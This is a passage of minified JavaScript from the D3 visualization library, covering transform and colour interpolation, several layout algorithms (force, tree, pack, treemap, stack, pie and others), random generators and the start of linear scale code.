n,e,r,i=[t.a,t.b],o=[t.c,t.d],a=Lo(i),u=Co(i,o),n=Lo(((n=o)[0]+=(r=-u)*(e=i)[0],n[1]+=r*e[1],n))||0;i[0]*o[1]<o[0]*i[1]&&(i[0]*=-1,i[1]*=-1,a*=-1,u*=-1),this.rotate=(a?Math.atan2(i[1],i[0]):Math.atan2(-o[0],o[1]))*Nt,this.translate=[t.e,t.f],this.scale=[a,n],this.skew=n?Math.atan2(u,n)*Nt:0}function Co(t,n){return t[0]*n[0]+t[1]*n[1]}function Lo(t){var n=Math.sqrt(Co(t,t));return n&&(t[0]/=n,t[1]/=n),n}j.ease=function(t){var n,e=t.indexOf("-"),r=0<=e?t.slice(0,e):t,e=0<=e?t.slice(e+1):"in",r=vo.get(r)||go,e=mo.get(e)||L;return n=e(r.apply(null,i.call(arguments,1))),function(t){return t<=0?0:1<=t?1:n(t)}},j.interpolateHcl=function(t,n){t=j.hcl(t),n=j.hcl(n);var e=t.h,r=t.c,i=t.l,o=n.h-e,a=n.c-r,u=n.l-i;isNaN(a)&&(a=0,r=isNaN(r)?n.c:r);isNaN(o)?(o=0,e=isNaN(e)?n.h:e):180<o?o-=360:o<-180&&(o+=360);return function(t){return Xt(e+o*t,r+a*t,i+u*t)+""}},j.interpolateHsl=function(t,n){t=j.hsl(t),n=j.hsl(n);var e=t.h,r=t.s,i=t.l,o=n.h-e,a=n.s-r,u=n.l-i;isNaN(a)&&(a=0,r=isNaN(r)?n.s:r);isNaN(o)?(o=0,e=isNaN(e)?n.h:e):180<o?o-=360:o<-180&&(o+=360);return function(t){return Yt(e+o*t,r+a*t,i+u*t)+""}},j.interpolateLab=function(t,n){t=j.lab(t),n=j.lab(n);var e=t.l,r=t.a,i=t.b,o=n.l-e,a=n.a-r,u=n.b-i;return function(t){return Zt(e+o*t,r+a*t,i+u*t)+""}},j.interpolateRound=Ao,j.transform=function(t){var e=R.createElementNS(j.ns.prefix.svg,"g");return(j.transform=function(t){var n;return null!=t&&(e.setAttribute("transform",t),n=e.transform.baseVal.consolidate()),new No(n?n.matrix:zo)})(t)},No.prototype.toString=function(){return"translate("+this.translate+")rotate("+this.rotate+")skewX("+this.skew+")scale("+this.scale+")"};var zo={a:1,b:0,c:0,d:1,e:0,f:0};function To(t){return t.length?t.pop()+",":""}function jo(t,n){var e,r,i,o,a,u=[],s=[];return t=j.transform(t),n=j.transform(n),r=t.translate,i=n.translate,a=u,o=s,r[0]!==i[0]||r[1]!==i[1]?(e=a.push("translate(",null,",",null,")"),o.push({i:e-4,x:so(r[0],i[0])},{i:e-2,x:so(r[1],i[1])})):(i[0]||i[1])&&a.push("translate("+i+")"),o=t.rotate,e=n.rotate,r=u,a=s,o!==e?(180<o-e?e+=360:180<e-o&&(o+=360),a.push({i:r.push(To(r)+"rotate(",null,")")-2,x:so(o,e)})):e&&r.push(To(r)+"rotate("+e+")"),i=t.skew,a=n.skew,o=u,r=s,i!==a?r.push({i:o.push(To(o)+"skewX(",null,")")-2,x:so(i,a)}):a&&o.push(To(o)+"skewX("+a+")"),e=t.scale,r=n.scale,i=u,o=s,e[0]!==r[0]||e[1]!==r[1]?(a=i.push(To(i)+"scale(",null,",",null,")"),o.push({i:a-4,x:so(e[0],r[0])},{i:a-2,x:so(e[1],r[1])})):1===r[0]&&1===r[1]||i.push(To(i)+"scale("+r+")"),t=n=null,function(t){for(var n,e=-1,r=s.length;++e<r;)u[(n=s[e]).i]=n.x(t);return u.join("")}}function Ro(n,e){return e=(e-=n=+n)||1/e,function(t){return(t-n)/e}}function Po(n,e){return e=(e-=n=+n)||1/e,function(t){return Math.max(0,Math.min(1,(t-n)/e))}}function Do(t){for(var n=[],e=t.parent;null!=e;)n.push(t),e=(t=e).parent;return n.push(t),n}function qo(t){t.fixed|=2}function Io(t){t.fixed&=-7}function Oo(t){t.fixed|=4,t.px=t.x,t.py=t.y}function Ho(t){t.fixed&=-5}j.interpolateTransform=jo,j.layout={},j.layout.bundle=function(){return function(t){for(var n=[],e=-1,r=t.length;++e<r;)n.push(function(t){var n=t.source,e=t.target,r=function(t,n){if(t===n)return t;var e=Do(t),r=Do(n),i=e.pop(),o=r.pop(),a=null;for(;i===o;)a=i,i=e.pop(),o=r.pop();return a}(n,e),i=[n];for(;n!==r;)n=n.parent,i.push(n);var o=i.length;for(;e!==r;)i.splice(o,0,e),e=e.parent;return i}(t[e]));return n}},j.layout.chord=function(){var v,m,y,x,b,w,M,n={},_=0;function t(){var t,n,e,r,i,o={},a=[],u=j.range(x),s=[];for(v=[],m=[],t=0,r=-1;++r<x;){for(n=0,i=-1;++i<x;)n+=y[r][i];a.push(n),s.push(j.range(x)),t+=n}for(b&&u.sort(function(t,n){return b(a[t],a[n])}),w&&s.forEach(function(t,e){t.sort(function(t,n){return w(y[e][t],y[e][n])})}),t=(Et-_*x)/t,n=0,r=-1;++r<x;){for(e=n,i=-1;++i<x;){var l=u[r],c=s[l][i],h=y[l][c],f=n,p=n+=h*t;o[l+"-"+c]={index:l,subindex:c,startAngle:f,endAngle:p,value:h}}m[l]={index:l,startAngle:e,endAngle:n,value:a[l]},n+=_}for(r=-1;++r<x;)for(i=r-1;++i<x;){var d=o[r+"-"+i],g=o[i+"-"+r];(d.value||g.value)&&v.push(d.value<g.value?{source:g,target:d}:{source:d,target:g})}M&&E()}function E(){v.sort(function(t,n){return M((t.source.value+t.target.value)/2,(n.source.value+n.target.value)/2)})}return n.matrix=function(t){return arguments.length?(x=(y=t)&&y.length,v=m=null,n):y},n.padding=function(t){return arguments.length?(_=t,v=m=null,n):_},n.sortGroups=function(t){return arguments.length?(b=t,v=m=null,n):b},n.sortSubgroups=function(t){return arguments.length?(w=t,v=null,n):w},n.sortChords=function(t){return arguments.length?(M=t,v&&E(),n):M},n.chords=function(){return v||t(),v},n.groups=function(){return m||t(),m},n},j.layout.force=function(){var h,t,f,p,d,g,i={},v=j.dispatch("start","tick","end"),m=[1,1],y=.9,o=Yo,a=Uo,x=-30,b=Xo,w=.1,M=.64,_=[],E=[];function n(t){t.px=j.event.x,t.py=j.event.y,i.resume()}return i.tick=function(){if((f*=.99)<.005)return h=null,v.end({type:"end",alpha:f=0}),!0;for(var t,n,e,r,i,o,a,u,s=_.length,l=E.length,c=0;c<l;++c)e=(n=E[c]).source,(i=(a=(r=n.target).x-e.x)*a+(u=r.y-e.y)*u)&&(a*=i=f*d[c]*((i=Math.sqrt(i))-p[c])/i,u*=i,r.x-=a*(o=e.weight+r.weight?e.weight/(e.weight+r.weight):.5),r.y-=u*o,e.x+=a*(o=1-o),e.y+=u*o);if((o=f*w)&&(a=m[0]/2,u=m[1]/2,c=-1,o))for(;++c<s;)(n=_[c]).x+=(a-n.x)*o,n.y+=(u-n.y)*o;if(x)for(!function t(n,e,r){var i=0,o=0;n.charge=0;if(!n.leaf)for(var a,u=n.nodes,s=u.length,l=-1;++l<s;)null!=(a=u[l])&&(t(a,e,r),n.charge+=a.charge,i+=a.charge*a.cx,o+=a.charge*a.cy);{var c;n.point&&(n.leaf||(n.point.x+=Math.random()-.5,n.point.y+=Math.random()-.5),c=e*r[n.point.index],n.charge+=n.pointCharge=c,i+=c*n.point.x,o+=c*n.point.y)}n.cx=i/n.charge;n.cy=o/n.charge}(t=j.geom.quadtree(_),f,g),c=-1;++c<s;)(n=_[c]).fixed||t.visit(function(u){return function(t,n,e,r){if(t.point!==u){var i,o=t.cx-u.x,a=t.cy-u.y,r=r-n,n=o*o+a*a;if(r*r/M<n)return n<b&&(i=t.charge/n,u.px-=o*i,u.py-=a*i),!0;t.point&&n&&n<b&&(i=t.pointCharge/n,u.px-=o*i,u.py-=a*i)}return!t.charge}}(n));for(c=-1;++c<s;)(n=_[c]).fixed?(n.x=n.px,n.y=n.py):(n.x-=(n.px-(n.px=n.x))*y,n.y-=(n.py-(n.py=n.y))*y);v.tick({type:"tick",alpha:f})},i.nodes=function(t){return arguments.length?(_=t,i):_},i.links=function(t){return arguments.length?(E=t,i):E},i.size=function(t){return arguments.length?(m=t,i):m},i.linkDistance=function(t){return arguments.length?(o="function"==typeof t?t:+t,i):o},i.distance=i.linkDistance,i.linkStrength=function(t){return arguments.length?(a="function"==typeof t?t:+t,i):a},i.friction=function(t){return arguments.length?(y=+t,i):y},i.charge=function(t){return arguments.length?(x="function"==typeof t?t:+t,i):x},i.chargeDistance=function(t){return arguments.length?(b=t*t,i):Math.sqrt(b)},i.gravity=function(t){return arguments.length?(w=+t,i):w},i.theta=function(t){return arguments.length?(M=t*t,i):Math.sqrt(M)},i.alpha=function(t){return arguments.length?(t=+t,f?0<t?f=t:(h.c=null,h.t=NaN,h=null,v.end({type:"end",alpha:f=0})):0<t&&(v.start({type:"start",alpha:f=t}),h=xn(i.tick)),i):f},i.start=function(){for(var u,t,s=_.length,l=E.length,n=m[0],e=m[1],c=0;c<s;++c)(t=_[c]).index=c,t.weight=0;for(c=0;c<l;++c)"number"==typeof(t=E[c]).source&&(t.source=_[t.source]),"number"==typeof t.target&&(t.target=_[t.target]),++t.source.weight,++t.target.weight;for(c=0;c<s;++c)t=_[c],isNaN(t.x)&&(t.x=r("x",n)),isNaN(t.y)&&(t.y=r("y",e)),isNaN(t.px)&&(t.px=t.x),isNaN(t.py)&&(t.py=t.y);if(p=[],"function"==typeof o)for(c=0;c<l;++c)p[c]=+o.call(this,E[c],c);else for(c=0;c<l;++c)p[c]=o;if(d=[],"function"==typeof a)for(c=0;c<l;++c)d[c]=+a.call(this,E[c],c);else for(c=0;c<l;++c)d[c]=a;if(g=[],"function"==typeof x)for(c=0;c<s;++c)g[c]=+x.call(this,_[c],c);else for(c=0;c<s;++c)g[c]=x;function r(t,n){if(!u){for(u=new Array(s),o=0;o<s;++o)u[o]=[];for(o=0;o<l;++o){var e=E[o];u[e.source.index].push(e.target),u[e.target.index].push(e.source)}}for(var r,i=u[c],o=-1,a=i.length;++o<a;)if(!isNaN(r=i[o][t]))return r;return Math.random()*n}return i.resume()},i.resume=function(){return i.alpha(.1)},i.stop=function(){return i.alpha(0)},i.drag=function(){if(t=t||j.behavior.drag().origin(L).on("dragstart.force",qo).on("drag.force",n).on("dragend.force",Io),!arguments.length)return t;this.on("mouseover.force",Oo).on("mouseout.force",Ho).call(t)},j.rebind(i,v,"on")};var Yo=20,Uo=1,Xo=1/0;function $o(t,n){return j.rebind(t,n,"sort","children","value"),(t.nodes=t).links=Go,t}function Bo(t,n){for(var e,r,i=[t];null!=(t=i.pop());)if(n(t),(r=t.children)&&(e=r.length))for(;0<=--e;)i.push(r[e])}function Fo(t,n){for(var e=[t],r=[];null!=(t=e.pop());)if(r.push(t),(o=t.children)&&(i=o.length))for(var i,o,a=-1;++a<i;)e.push(o[a]);for(;null!=(t=r.pop());)n(t)}function Wo(t){return t.children}function Vo(t){return t.value}function Zo(t,n){return n.value-t.value}function Go(t){return j.merge(t.map(function(n){return(n.children||[]).map(function(t){return{source:n,target:t}})}))}j.layout.hierarchy=function(){var u=Zo,s=Wo,l=Vo;function c(t){var n,e,r,i,o=[t],a=[];for(t.depth=0;null!=(n=o.pop());)if(a.push(n),(r=s.call(c,n,n.depth))&&(e=r.length)){for(;0<=--e;)o.push(i=r[e]),i.parent=n,i.depth=n.depth+1;l&&(n.value=0),n.children=r}else l&&(n.value=+l.call(c,n,n.depth)||0),delete n.children;return Fo(t,function(t){var n,e;u&&(n=t.children)&&n.sort(u),l&&(e=t.parent)&&(e.value+=t.value)}),a}return c.sort=function(t){return arguments.length?(u=t,c):u},c.children=function(t){return arguments.length?(s=t,c):s},c.value=function(t){return arguments.length?(l=t,c):l},c.revalue=function(t){return l&&(Bo(t,function(t){t.children&&(t.value=0)}),Fo(t,function(t){var n;t.children||(t.value=+l.call(c,t,t.depth)||0),(n=t.parent)&&(n.value+=t.value)})),t},c},j.layout.partition=function(){var e=j.layout.hierarchy(),r=[1,1];function n(t,n){n=e.call(this,t,n);return function t(n,e,r,i){var o=n.children;if(n.x=e,n.y=n.depth*i,n.dx=r,n.dy=i,o&&(a=o.length)){var a,u,s=-1;for(r=n.value?r/n.value:0;++s<a;)t(u=o[s],e,u=u.value*r,i),e+=u}}(n[0],0,r[0],r[1]/function t(n){var e=n.children,r=0;if(e&&(i=e.length))for(var i,o=-1;++o<i;)r=Math.max(r,t(e[o]));return 1+r}(n[0])),n}return n.size=function(t){return arguments.length?(r=t,n):r},$o(n,e)},j.layout.pie=function(){var h=Number,f=Qo,p=0,d=Et,g=0;function v(e){var n,t=e.length,r=e.map(function(t,n){return+h.call(v,t,n)}),i=+("function"==typeof p?p.apply(this,arguments):p),o=("function"==typeof d?d.apply(this,arguments):d)-i,a=Math.min(Math.abs(o)/t,+("function"==typeof g?g.apply(this,arguments):g)),u=a*(o<0?-1:1),s=j.sum(r),l=s?(o-t*u)/s:0,t=j.range(t),c=[];return null!=f&&t.sort(f===Qo?function(t,n){return r[n]-r[t]}:function(t,n){return f(e[t],e[n])}),t.forEach(function(t){c[t]={data:e[t],value:n=r[t],startAngle:i,endAngle:i+=n*l+u,padAngle:a}}),c}return v.value=function(t){return arguments.length?(h=t,v):h},v.sort=function(t){return arguments.length?(f=t,v):f},v.startAngle=function(t){return arguments.length?(p=t,v):p},v.endAngle=function(t){return arguments.length?(d=t,v):d},v.padAngle=function(t){return arguments.length?(g=t,v):g},v};var Qo={};function Jo(t){return t.x}function Ko(t){return t.y}function ta(t,n,e){t.y0=n,t.y=e}j.layout.stack=function(){var h=L,f=ra,p=ia,d=ta,g=Jo,v=Ko;function m(t,n){if(!(e=t.length))return t;for(var e,r,i,o=(u=t.map(function(t,n){return h.call(m,t,n)})).map(function(t){return t.map(function(t,n){return[g.call(m,t,n),v.call(m,t,n)]})}),a=f.call(m,o,n),u=j.permute(u,a),o=j.permute(o,a),s=p.call(m,o,n),l=u[0].length,c=0;c<l;++c)for(d.call(m,u[0][c],i=s[c],o[0][c][1]),r=1;r<e;++r)d.call(m,u[r][c],i+=o[r-1][c][1],o[r][c][1]);return t}return m.values=function(t){return arguments.length?(h=t,m):h},m.order=function(t){return arguments.length?(f="function"==typeof t?t:na.get(t)||ra,m):f},m.offset=function(t){return arguments.length?(p="function"==typeof t?t:ea.get(t)||ia,m):p},m.x=function(t){return arguments.length?(g=t,m):g},m.y=function(t){return arguments.length?(v=t,m):v},m.out=function(t){return arguments.length?(d=t,m):d},m};var na=j.map({"inside-out":function(t){for(var n,e=t.length,r=t.map(oa),i=t.map(aa),o=j.range(e).sort(function(t,n){return r[t]-r[n]}),a=0,u=0,s=[],l=[],c=0;c<e;++c)n=o[c],a<u?(a+=i[n],s.push(n)):(u+=i[n],l.push(n));return l.reverse().concat(s)},reverse:function(t){return j.range(t.length).reverse()},default:ra}),ea=j.map({silhouette:function(t){for(var n,e,r=t.length,i=t[0].length,o=[],a=0,u=[],s=0;s<i;++s){for(e=n=0;n<r;n++)e+=t[n][s][1];a<e&&(a=e),o.push(e)}for(s=0;s<i;++s)u[s]=(a-o[s])/2;return u},wiggle:function(t){var n,e,r,i,o,a,u,s,l,c=t.length,h=t[0],f=h.length,p=[];for(p[0]=s=l=0,e=1;e<f;++e){for(i=n=0;n<c;++n)i+=t[n][e][1];for(u=h[e][o=n=0]-h[e-1][0];n<c;++n){for(r=0,a=(t[n][e][1]-t[n][e-1][1])/(2*u);r<n;++r)a+=(t[r][e][1]-t[r][e-1][1])/u;o+=a*t[n][e][1]}p[e]=s-=i?o/i*u:0,s<l&&(l=s)}for(e=0;e<f;++e)p[e]-=l;return p},expand:function(t){for(var n,e,r=t.length,i=t[0].length,o=1/r,a=[],u=0;u<i;++u){for(e=n=0;n<r;n++)e+=t[n][u][1];if(e)for(n=0;n<r;n++)t[n][u][1]/=e;else for(n=0;n<r;n++)t[n][u][1]=o}for(u=0;u<i;++u)a[u]=0;return a},zero:ia});function ra(t){return j.range(t.length)}function ia(t){for(var n=-1,e=t[0].length,r=[];++n<e;)r[n]=0;return r}function oa(t){for(var n,e=1,r=0,i=t[0][1],o=t.length;e<o;++e)(n=t[e][1])>i&&(r=e,i=n);return r}function aa(t){return t.reduce(ua,0)}function ua(t,n){return t+n[1]}function sa(t,n){return la(t,Math.ceil(Math.log(n.length)/Math.LN2+1))}function la(t,n){for(var e=-1,r=+t[0],i=(t[1]-r)/n,o=[];++e<=n;)o[e]=i*e+r;return o}function ca(t){return[j.min(t),j.max(t)]}function ha(t,n){return t.value-n.value}function fa(t,n){var e=t._pack_next;(t._pack_next=n)._pack_prev=t,(n._pack_next=e)._pack_prev=n}function pa(t,n){(t._pack_next=n)._pack_prev=t}function da(t,n){var e=n.x-t.x,r=n.y-t.y,n=t.r+n.r;return e*e+r*r<.999*n*n}function ga(t){if((n=t.children)&&(a=n.length)){var n,e,r,i,o,a,u=1/0,s=-1/0,l=1/0,c=-1/0;if(n.forEach(va),(e=n[0]).x=-e.r,e.y=0,x(e),1<a&&((r=n[1]).x=r.r,r.y=0,x(r),2<a))for(ya(e,r,i=n[2]),x(i),fa(e,i),fa(e._pack_prev=i,r),r=e._pack_next,y=3;y<a;y++){ya(e,r,i=n[y]);for(var h=0,f=1,p=1,d=r._pack_next;d!==r;d=d._pack_next,f++)if(da(d,i)){h=1;break}if(1==h)for(o=e._pack_prev;o!==d._pack_prev&&!da(o,i);o=o._pack_prev,p++);h?(f<p||f==p&&r.r<e.r?pa(e,r=d):pa(e=o,r),y--):(fa(e,i),x(r=i))}for(var g=(u+s)/2,v=(l+c)/2,m=0,y=0;y<a;y++)(i=n[y]).x-=g,i.y-=v,m=Math.max(m,i.r+Math.sqrt(i.x*i.x+i.y*i.y));t.r=m,n.forEach(ma)}function x(t){u=Math.min(t.x-t.r,u),s=Math.max(t.x+t.r,s),l=Math.min(t.y-t.r,l),c=Math.max(t.y+t.r,c)}}function va(t){t._pack_next=t._pack_prev=t}function ma(t){delete t._pack_next,delete t._pack_prev}function ya(t,n,e){var r,i,o=t.r+e.r,a=n.x-t.x,u=n.y-t.y;o&&(a||u)?(r=n.r+e.r,n=.5+((o*=o)-(r*=r))/(2*(i=a*a+u*u)),i=Math.sqrt(Math.max(0,2*r*(o+i)-(o-=i)*o-r*r))/(2*i),e.x=t.x+n*a+i*u,e.y=t.y+n*u-i*a):(e.x=t.x+o,e.y=t.y)}function xa(t,n){return t.parent==n.parent?1:2}function ba(t){var n=t.children;return n.length?n[0]:t.t}function wa(t){var n,e=t.children;return(n=e.length)?e[n-1]:t.t}function Ma(t){return{x:t.x,y:t.y,dx:t.dx,dy:t.dy}}function _a(t,n){var e=t.x+n[3],r=t.y+n[0],i=t.dx-n[1]-n[3],n=t.dy-n[0]-n[2];return i<0&&(e+=i/2,i=0),n<0&&(r+=n/2,n=0),{x:e,y:r,dx:i,dy:n}}function Ea(t){var n=t[0],t=t[t.length-1];return n<t?[n,t]:[t,n]}function Sa(t){return t.rangeExtent?t.rangeExtent():Ea(t.range())}function ka(t,n,e,r){var i=e(t[0],t[1]),o=r(n[0],n[1]);return function(t){return o(i(t))}}function Aa(t,n){var e,r=0,i=t.length-1,o=t[r],a=t[i];return a<o&&(e=r,r=i,i=e,e=o,o=a,a=e),t[r]=n.floor(o),t[i]=n.ceil(a),t}function Na(n){return n?{floor:function(t){return Math.floor(t/n)*n},ceil:function(t){return Math.ceil(t/n)*n}}:Ca}j.layout.histogram=function(){var h=!0,f=Number,p=ca,d=sa;function e(t,n){for(var e,r,i=[],o=t.map(f,this),a=p.call(this,o,n),u=d.call(this,a,o,n),n=-1,s=o.length,l=u.length-1,c=h?1:1/s;++n<l;)(e=i[n]=[]).dx=u[n+1]-(e.x=u[n]),e.y=0;if(0<l)for(n=-1;++n<s;)(r=o[n])>=a[0]&&r<=a[1]&&((e=i[j.bisect(u,r,1,l)-1]).y+=c,e.push(t[n]));return i}return e.value=function(t){return arguments.length?(f=t,e):f},e.range=function(t){return arguments.length?(p=hn(t),e):p},e.bins=function(n){return arguments.length?(d="number"==typeof n?function(t){return la(t,n)}:hn(n),e):d},e.frequency=function(t){return arguments.length?(h=!!t,e):h},e},j.layout.pack=function(){var a,u=j.layout.hierarchy().sort(ha),s=0,l=[1,1];function n(t,n){var e,r=u.call(this,t,n),i=r[0],t=l[0],n=l[1],o=null==a?Math.sqrt:"function"==typeof a?a:function(){return a};return i.x=i.y=0,Fo(i,function(t){t.r=+o(t.value)}),Fo(i,ga),s&&(e=s*(a?1:Math.max(2*i.r/t,2*i.r/n))/2,Fo(i,function(t){t.r+=e}),Fo(i,ga),Fo(i,function(t){t.r-=e})),function t(n,e,r,i){var o=n.children;n.x=e+=i*n.x;n.y=r+=i*n.y;n.r*=i;if(o)for(var a=-1,u=o.length;++a<u;)t(o[a],e,r,i)}(i,t/2,n/2,a?1:1/Math.max(2*i.r/t,2*i.r/n)),r}return n.size=function(t){return arguments.length?(l=t,n):l},n.radius=function(t){return arguments.length?(a=null==t||"function"==typeof t?t:+t,n):a},n.padding=function(t){return arguments.length?(s=+t,n):s},$o(n,u)},j.layout.tree=function(){var l=j.layout.hierarchy().sort(null).value(null),f=xa,c=[1,1],h=null;function n(t,n){var e,r,i,o,a,u,s=l.call(this,t,n),t=s[0],n=function(t){var n,t={A:null,children:[t]},e=[t];for(;null!=(n=e.pop());)for(var r,i=n.children,o=0,a=i.length;o<a;++o)e.push((i[o]=r={_:i[o],parent:n,children:(r=i[o].children)&&r.slice()||[],A:null,a:null,z:0,m:0,c:0,s:0,t:null,i:o}).a=r);return t.children[0]}(t);return Fo(n,p),n.parent.m=-n.z,Bo(n,d),h?Bo(t,g):(Bo(i=r=e=t,function(t){t.x<e.x&&(e=t),t.x>r.x&&(r=t),t.depth>i.depth&&(i=t)}),o=f(e,r)/2-e.x,a=c[0]/(r.x+f(r,e)/2+o),u=c[1]/(i.depth||1),Bo(t,function(t){t.x=(t.x+o)*a,t.y=t.depth*u})),s}function p(t){var n=t.children,e=t.parent.children,r=t.i?e[t.i-1]:null;n.length?(function(t){var n,e=0,r=0,i=t.children,o=i.length;for(;0<=--o;)(n=i[o]).z+=e,n.m+=e,e+=n.s+(r+=n.c)}(t),n=(n[0].z+n[n.length-1].z)/2,r?(t.z=r.z+f(t._,r._),t.m=t.z-n):t.z=n):r&&(t.z=r.z+f(t._,r._)),t.parent.A=function(t,n,e){if(n){for(var r,i=t,o=t,a=n,u=i.parent.children[0],s=i.m,l=o.m,c=a.m,h=u.m;a=wa(a),i=ba(i),a&&i;)u=ba(u),(o=wa(o)).a=t,0<(r=a.z+c-i.z-s+f(a._,i._))&&(function(t,n,e){var r=e/(n.i-t.i);n.c-=r,n.s+=e,t.c+=r,n.z+=e,n.m+=e}(function(t,n,e){return t.a.parent===n.parent?t.a:e}(a,t,e),t,r),s+=r,l+=r),c+=a.m,s+=i.m,h+=u.m,l+=o.m;a&&!wa(o)&&(o.t=a,o.m+=c-l),i&&!ba(u)&&(u.t=i,u.m+=s-h,e=t)}return e}(t,r,t.parent.A||e[0])}function d(t){t._.x=t.z+t.parent.m,t.m+=t.parent.m}function g(t){t.x*=c[0],t.y=t.depth*c[1]}return n.separation=function(t){return arguments.length?(f=t,n):f},n.size=function(t){return arguments.length?(h=null==(c=t)?g:null,n):h?null:c},n.nodeSize=function(t){return arguments.length?(h=null==(c=t)?null:g,n):h?c:null},$o(n,l)},j.layout.cluster=function(){var s=j.layout.hierarchy().sort(null).value(null),l=xa,c=[1,1],h=!1;function n(t,n){var r,e=s.call(this,t,n),i=e[0],o=0;Fo(i,function(t){var n,e=t.children;e&&e.length?(t.x=(n=e).reduce(function(t,n){return t+n.x},0)/n.length,t.y=1+j.max(e,function(t){return t.y})):(t.x=r?o+=l(t,r):0,t.y=0,r=t)});var t=function t(n){var e=n.children;return e&&e.length?t(e[0]):n}(i),n=function t(n){var e,r=n.children;return r&&(e=r.length)?t(r[e-1]):n}(i),a=t.x-l(t,n)/2,u=n.x+l(n,t)/2;return Fo(i,h?function(t){t.x=(t.x-i.x)*c[0],t.y=(i.y-t.y)*c[1]}:function(t){t.x=(t.x-a)/(u-a)*c[0],t.y=(1-(i.y?t.y/i.y:1))*c[1]}),e}return n.separation=function(t){return arguments.length?(l=t,n):l},n.size=function(t){return arguments.length?(h=null==(c=t),n):h?null:c},n.nodeSize=function(t){return arguments.length?(h=null!=(c=t),n):h?c:null},$o(n,s)},j.layout.treemap=function(){var e,r=j.layout.hierarchy(),c=Math.round,i=[1,1],o=null,l=Ma,a=!1,h="squarify",f=.5*(1+Math.sqrt(5));function p(t,n){for(var e,r,i=-1,o=t.length;++i<o;)r=(e=t[i]).value*(n<0?0:n),e.area=isNaN(r)||r<=0?0:r}function d(t){var n=t.children;if(n&&n.length){var e,r,i=l(t),o=[],a=n.slice(),u=1/0,s="slice"===h?i.dx:"dice"===h?i.dy:"slice-dice"===h?1&t.depth?i.dy:i.dx:Math.min(i.dx,i.dy);for(p(a,i.dx*i.dy/t.value),o.area=0;0<(r=a.length);)o.push(r=a[r-1]),o.area+=r.area,u="squarify"!==h||(e=function(t,n){var e,r=t.area,i=0,o=1/0,a=-1,u=t.length;for(;++a<u;)(e=t[a].area)&&(e<o&&(o=e),i<e&&(i=e));return n*=n,(r*=r)?Math.max(n*i*f/r,r/(n*o*f)):1/0}(o,s))<=u?(a.pop(),e):(o.area-=o.pop().area,g(o,s,i,!1),s=Math.min(i.dx,i.dy),1/(o.length=o.area=0));o.length&&(g(o,s,i,!0),o.length=o.area=0),n.forEach(d)}}function u(t){var n=t.children;if(n&&n.length){var e,r=l(t),i=n.slice(),o=[];for(p(i,r.dx*r.dy/t.value),o.area=0;e=i.pop();)o.push(e),o.area+=e.area,null!=e.z&&(g(o,e.z?r.dx:r.dy,r,!i.length),o.length=o.area=0);n.forEach(u)}}function g(t,n,e,r){var i,o=-1,a=t.length,u=e.x,s=e.y,l=n?c(t.area/n):0;if(n==e.dx){for((r||l>e.dy)&&(l=e.dy);++o<a;)(i=t[o]).x=u,i.y=s,i.dy=l,u+=i.dx=Math.min(e.x+e.dx-u,l?c(i.area/l):0);i.z=!0,i.dx+=e.x+e.dx-u,e.y+=l,e.dy-=l}else{for((r||l>e.dx)&&(l=e.dx);++o<a;)(i=t[o]).x=u,i.y=s,i.dx=l,s+=i.dy=Math.min(e.y+e.dy-s,l?c(i.area/l):0);i.z=!1,i.dy+=e.y+e.dy-s,e.x+=l,e.dx-=l}}function s(t){var n=e||r(t),t=n[0];return t.x=t.y=0,t.value?(t.dx=i[0],t.dy=i[1]):t.dx=t.dy=0,e&&r.revalue(t),p([t],t.dx*t.dy/t.value),(e?u:d)(t),a&&(e=n),n}return s.size=function(t){return arguments.length?(i=t,s):i},s.padding=function(e){return arguments.length?(l=null==(o=e)?Ma:"function"==(n=typeof e)?function(t){var n=e.call(s,t,t.depth);return null==n?Ma(t):_a(t,"number"==typeof n?[n,n,n,n]:n)}:("number"==n&&(e=[e,e,e,e]),t),s):o;function t(t){return _a(t,e)}var n},s.round=function(t){return arguments.length?(c=t?Math.round:Number,s):c!=Number},s.sticky=function(t){return arguments.length?(a=t,e=null,s):a},s.ratio=function(t){return arguments.length?(f=t,s):f},s.mode=function(t){return arguments.length?(h=t+"",s):h},$o(s,r)},j.random={normal:function(r,i){var t=arguments.length;return t<2&&(i=1),t<1&&(r=0),function(){for(var t,n,e;!(e=(t=2*Math.random()-1)*t+(n=2*Math.random()-1)*n)||1<e;);return r+i*t*Math.sqrt(-2*Math.log(e)/e)}},logNormal:function(){var t=j.random.normal.apply(j,arguments);return function(){return Math.exp(t())}},bates:function(t){var n=j.random.irwinHall(t);return function(){return n()/t}},irwinHall:function(e){return function(){for(var t=0,n=0;n<e;n++)t+=Math.random();return t}}},j.scale={};var Ca={floor:L,ceil:L};function La(e,t,n,r){var i=[],o=[],a=0,u=Math.min(e.length,t.length)-1;for(e[u]<e[0]&&(e=e.slice().reverse(),t=t.slice().reverse());++a<=u;)i.push(n(e[a-1],e[a])),o.push(r(t[a-1],t[a]));return function(t){var n=j.bisect(e,t,1,u)-1;return o[n](i[n](t))}}function za(t,n){return j.rebind(t,n,"range","rangeRound","interpolate","clamp")}function Ta(t,n){return Aa(t,Na(ja(t,n)[2])),Aa(t,Na(ja(t,n)[2])),t}function ja(t,n){null==n&&(n=10);var e=Ea(t),r=e[1]-e[0],t=Math.pow(10,Math.floor(Math.log(r/n)/Math.LN10)),r=n/r*t;return r<=.15?t*=10:r<=.35?t*=5:r<=.75&&(t*=2),e[0]=Math.ceil(e[0]/t)*t,e[1]=Math.floor(e[1]/t)*t+.5*t,e[2]=t,e}function Ra(t,n){return j.range.apply(j,ja(t,n))}function Pa(t,n,e){var r,i=ja(t,n);if(e){var o=Sn.exec(e);if(o.shift(),"s"===o[8]){var a=j.formatPrefix(Math.max(z(i[0]),z(i[1])));return o[7]||(o[7]="."+qa(a.scale(i[2]))),o[8]="f",e=j.format(o.join("")),function(t){return e(a.scale(t))+a.symbol}}o[7]||(o[7]="."+(r=o[8],n=qa((t=i)[2]),r in Da?Math.abs(n-qa(Math.max(z(t[0]),z(t[1]))))+ +("e"!==r):n-2*("%"===r))),e=o.join("")}else e=",."+qa(i[2])+"f";return j.format(e)}j.scale.linear=function(){return function t(e,r,i,o){var a,u;function n(){var t=2<Math.min(e.length,r.length)?La:ka,n=o?Po:Ro;return a=t(e,r,n,i),u=t(r,e,n,fo),s}function s(t){return a(t)}s.invert=function(t){return u(t)};s.domain=function(t){return arguments.length?(e=t.map(Number),n()):e};s.range=function(t){return arguments.length?(r=t,n()):r};s.rangeRound=function(t){return s.range(t).interpolate(Ao)};s.clamp=function(t){return arguments.length?(o=t,n()):o};s.interpolate=function(t){return arguments.length?(i=t,n()):i};s.ticks=function(t){return 